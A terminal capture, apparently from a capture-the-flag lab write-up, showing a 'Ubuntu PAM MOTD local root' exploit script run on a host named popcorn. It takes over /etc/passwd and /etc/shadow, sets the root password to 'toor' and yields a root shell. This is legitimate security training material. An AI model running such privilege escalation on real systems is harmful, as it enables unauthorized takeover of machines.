 www-data@popcorn:/tmp$ bash motd.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password:
root@popcorn:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@popcorn:/tmp#